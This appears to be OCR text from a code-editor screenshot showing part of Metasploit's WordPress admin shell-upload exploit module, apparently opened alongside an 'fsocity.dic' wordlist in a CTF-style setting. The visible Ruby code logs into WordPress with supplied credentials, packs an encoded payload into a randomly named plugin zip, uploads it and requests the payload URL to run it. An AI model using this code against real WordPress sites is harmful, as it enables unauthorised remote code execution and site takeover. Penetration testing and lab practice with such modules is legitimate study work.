 1
fsocity.dic
wp_admin_shell_upload.rb
usr > share > metasploit-framework > modules > exploits > unix > webapp > wp_admin_shell_upload.rb
64 * Version: #{Rex::Text.rand_text_numeric(1)}.#{Rex::Text.rand_text_numeric(1)}.#{Rex::Text.rand_text_numeric(2)}
65 * Author: #{Rex::Text.rand_text_alpha(10)}
66 * Author URI: http://#{Rex::Text.rand_text_alpha(10)}.com
67 * License: GPL2
68 */
69 ?>}
70
71 zip = Rex::Zip::Archive.new(Rex::Zip::CM_STORE)
72 zip.add_file("#{plugin_name}/#{plugin_name}.php", plugin_script)
73 zip.add_file("#{plugin_name}/#{payload_name}.php", payload.encoded)
74 zip
75 end
76
77 def exploit
78 fail_with(Failure::NotFound, 'The target does not appear to be using WordPress') unless wordpress_and_online?
79
80 print_status("Authenticating with WordPress using #{username}:#{password}...")
81 cookie = wordpress_login(username, password)
82 fail_with(Failure::NoAccess, 'Failed to authenticate with WordPress') if cookie.nil?
83 print_good("Authenticated with WordPress")
84 store_valid_credential(user: username, private: password, proof: cookie)
85
86 print_status("Preparing payload...")
87 plugin_name = Rex::Text.rand_text_alpha(10)
88 payload_name = "#{Rex::Text.rand_text_alpha(10)}"
89 payload_uri = normalize_uri(wordpress_url_plugins, plugin_name, "#{payload_name}.php")
90 zip = generate_plugin(plugin_name, payload_name)
91
92 print_status("Uploading payload...")
93 uploaded = wordpress_upload_plugin(plugin_name, zip.pack, cookie)
94 #fail_with(Failure::UnexpectedReply, 'Failed to upload the payload') unless uploaded
95
96 print_status("Executing the payload at #{payload_uri}...")
97 register_files_for_cleanup("#{payload_name}.php")
98 register_files_for_cleanup("#{plugin_name}.php")
99 register_dir_for_cleanup("../#{plugin_name}")
100 send_request_cgi({ 'uri' => payload_uri, 'method' => 'GET' }, 5)
101 end
102 end
103
The Marketplace has extensions that can help with '.dic' files
Search Marketplace
Don't Show Again for '.dic' files
0 0 Connect Server not selected
Ln 94, Col 6 Spaces: 2 UTF-8 LF Ruby